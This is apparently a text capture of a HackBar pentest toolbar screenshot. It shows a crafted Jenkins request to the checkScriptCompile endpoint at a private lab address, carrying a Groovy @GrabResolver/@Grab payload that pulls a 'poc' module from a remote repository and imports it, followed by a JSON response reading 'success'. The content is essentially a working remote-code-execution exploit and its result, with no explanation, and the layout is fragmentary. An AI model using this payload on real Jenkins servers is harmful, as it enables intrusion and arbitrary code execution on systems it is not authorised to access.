 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://192.168.111.128:8080/descriptorByName/org.jenkinsci.plugins.workflow.cps.CpsFlowDefinition/checkScriptCompile?value=@GrabConfig(disableChecksums=true)%0a@GrabResolver(name='Twings', root='https://
/')%0a@Grab(group=' ', module='poc', version='1')%0aimport Twings;
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
JSON 原始数据 头
保存 复制 过滤 JSON
column: 0
line: 0
message: ""
status: "success"